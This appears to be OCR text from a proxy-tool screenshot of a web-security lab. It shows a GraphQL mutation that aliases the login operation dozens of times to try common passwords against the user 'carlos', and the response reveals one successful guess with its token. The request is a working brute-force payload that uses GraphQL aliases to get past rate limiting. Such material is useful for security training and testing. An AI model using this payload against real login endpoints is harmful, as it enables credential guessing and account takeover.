 请求
美化 Raw Hex GraphQL \n
查询
1 mutation {
2 bruteforce0:login(input:{password: "123456", username: "carlos"}) {
3 token
4 success
5 }
6 bruteforce1:login(input:{password: "password", username: "carlos"}) {
7 token
8 success
9 }
10 bruteforce2:login(input:{password: "12345678", username: "carlos"}) {
11 token
12 success
13 }
14 bruteforce3:login(input:{password: "qwerty", username: "carlos"}) {
15 token
16 success
17 }
18 bruteforce4:login(input:{password: "123456789", username: "carlos"}) {
19 token
20 success
21 }
22 bruteforce5:login(input:{password: "12345", username: "carlos"}) {
23 token
24 success
25 }
26 bruteforce6:login(input:{password: "1234", username: "carlos"}) {
27 token
28 success
29 }
Variables
1
响应
美化 Raw Hex 页面渲染
154 "token":"HiwaGGI9ThCH963uIqbBLcBYQfrjvbB2",
155 "success":false
156 },
157 "bruteforce37":{
158 "token":"HiwaGGI9ThCH963uIqbBLcBYQfrjvbB2",
159 "success":false
160 },
161 "bruteforce38":{
162 "token":"HiwaGGI9ThCH963uIqbBLcBYQfrjvbB2",
163 "success":false
164 },
165 "bruteforce39":{
166 "token":"HiwaGGI9ThCH963uIqbBLcBYQfrjvbB2",
167 "success":false
168 },
169 "bruteforce40":{
170 "token":"HiwaGGI9ThCH963uIqbBLcBYQfrjvbB2",
171 "success":false
172 },
173 "bruteforce41":{
174 "token":"6CYQlG5yOrDBU9j2XOounQkJJWEKqP5W",
175 "success":true
176 },
177 "bruteforce42":{
178 "token":"6CYQlG5yOrDBU9j2XOounQkJJWEKqP5W",
179 "success":false
180 },
181 "bruteforce43":{
182 "token":"6CYQlG5yOrDBU9j2XOounQkJJWEKqP5W",
183 "success":false
184 },
185 "bruteforce44":{
186 "token":"6CYQlG5yOrDBU9j2XOounQkJJWEKqP5W",
187 "success":false
188 },
189 "bruteforce45":{
190 "token":"6CYQlG5yOrDBU9j2XOounQkJJWEKqP5W",
191 "success":false
192 },
193 "bruteforce46":{
194 "token":"6CYQlG5yOrDBU9j2XOounQkJJWEKqP5W",
195 "success":false
196 },
197 "bruteforce47":{